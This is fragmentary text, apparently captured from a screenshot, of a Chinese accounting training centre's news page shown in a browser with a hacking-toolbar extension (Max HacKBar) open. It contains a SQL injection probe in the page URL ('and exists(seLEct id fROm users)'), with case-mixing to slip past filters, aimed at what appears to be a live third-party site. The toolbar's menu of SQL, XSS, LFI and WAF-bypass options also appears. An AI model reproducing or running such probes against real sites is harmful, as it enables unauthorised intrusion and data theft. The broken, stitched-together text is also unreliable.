 中心 欢迎您!
.com/news/shownews.asp?id=15+and+exists(seLEct+id+fROm+us
网站升级中
敬请期待。。
会計培訓中心
The Training Center of Accounting
今天是
2020年11月8日
星期日
设为首页
加入收藏
联系我们
※ 您的位置: 训部 >> 新闻通知 >> 查看新闻
会计专业技术人员继续教育培训
(点击数: 35569 次)
会计专业技术人员继续教育培训
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http:// .com/news/shownews.asp?id=15+and+exists(seLEct+id+fROm+users)
Spit URL
Execution